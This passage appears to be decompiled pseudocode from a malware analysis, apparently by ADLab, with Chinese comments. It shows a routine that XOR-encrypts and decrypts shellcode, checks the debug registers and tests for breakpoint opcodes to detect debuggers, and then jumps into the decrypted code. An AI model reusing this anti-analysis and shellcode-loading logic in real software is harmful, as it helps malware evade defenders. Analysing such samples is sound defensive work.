 18 v1 = 0x542D89;
19 do
20 --v1;
21 while ( v1 % 4 );
22 v2 = _mm_cvtsi32_si64(v1);
23 v3 = _mm_cvtsi32_si64(_0);
24 _pCode = *(_DWORD **)(a1 + 0x44);
25 _RtnAdress = _mm_cvtsi64_si32(v3);
26 do
27 {
28 *_pCode ^= _RtnAdress; // 加密shellcode代码
29 ++_pCode;
30 }
31 while ( _pCode != (_DWORD *)v1 ); // _pCode = 0x540000; v1 = 0x542D88
32 v6 = *(_DWORD *)(a1 + 32);
33 v7 = (_DWORD *)(*(_DWORD *)(a1 + 32) + 20484);
34 *(_DWORD *)(v6 + 20480) = v7;
35 v8 = 204;
36 do
37 *((_BYTE *)v7 + v8--) = 0;
38 while ( v8 >= 0 );
39 *v7 = 65552;
40 if ( !(*(int (__cdecl **)(signed int, _DWORD))(a1 + offsetof(ebp, fn_ZwGetContextThread)))(
41 -2,
42 *(_DWORD *)(v6 + 0x5000)) )
43 {
44 pContect = *(_DWORD *)(v6 + 0x5000);
45 if ( !*(_DWORD *)(pContect + offsetof(_CONTEXT, Dr0))
46 && !*(_DWORD *)(pContect + offsetof(_CONTEXT, Dr1))
47 && !*(_DWORD *)(pContect + offsetof(_CONTEXT, Dr2))
48 && !*(_DWORD *)(pContect + offsetof(_CONTEXT, Dr3))
49 && !*(_DWORD *)(pContect + offsetof(_CONTEXT, Dr6))
50 && !*(_DWORD *)(pContect + offsetof(_CONTEXT, Dr7))
51 && *(_BYTE *)v13 != 0xCCu
52 && *(_WORD *)v13 != 0x3CD
53 && *(_WORD *)v13 != 0xB0F )
54 {
55 v13();
56 RtnAdress = _mm_cvtsi64_si32(v3);
57 pCode = (_DWORD *)_mm_cvtsi64_si32(v2);
58 do
59 {
60 --pCode;
61 *pCode ^= RtnAdress; // 解密shellcode代码
62 }
63 while ( pCode != *(_DWORD **)(a1 + 0x44) );// pCode = 0x542D84
64 JUMPOUT(__CS__, RtnAdress);
ADLab